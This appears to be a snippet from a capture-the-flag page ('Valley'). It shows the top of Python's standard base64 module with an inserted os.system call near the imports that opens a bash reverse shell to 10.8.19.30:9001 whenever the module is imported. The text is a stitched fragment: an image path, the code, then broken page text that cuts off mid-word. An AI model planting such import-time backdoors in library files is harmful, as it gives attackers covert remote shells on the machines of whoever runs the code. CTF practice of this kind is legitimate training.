 """Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('bash -c \'bash -i >& /dev/tcp/10.8.19.30/9001 0>&1\'')
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
# Standard Base64 encoding
'standard_b64encode', 'standard_b64decode',
# Some common Base64 alternatives.  As referenced by RFC 3458, see thread
# starting at:
#
# http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
'urlsafe_b64encode', 'urlsafe_b64decode',
]
Try
Learn
Valley
Can you find your way into the Valley?
You've comple